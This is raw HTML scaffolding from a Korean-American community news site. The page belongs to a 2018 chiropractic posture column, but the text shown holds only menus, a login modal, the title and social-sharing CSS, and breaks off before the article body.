<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6510 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ------3-- global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 의료,건강" class="entry-crumb" href="https://philain.com/category/health/">의료,건강</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 의료 칼럼" class="entry-crumb" href="https://philain.com/category/health/medi-column/">의료 칼럼</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">자세가 바뀌면 미래를 바꿀 수 있다! (3) &#8211; 김카이로 칼럼</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6510" class="post-6510 post type-post status-publish format-standard has-post-thumbnail category-medi-column" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">자세가 바뀌면 미래를 바꿀 수 있다! (3) &#8211; 김카이로 칼럼</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/yunoh/">Philain</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-23T17:59:04-04:00" >06/23/2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big 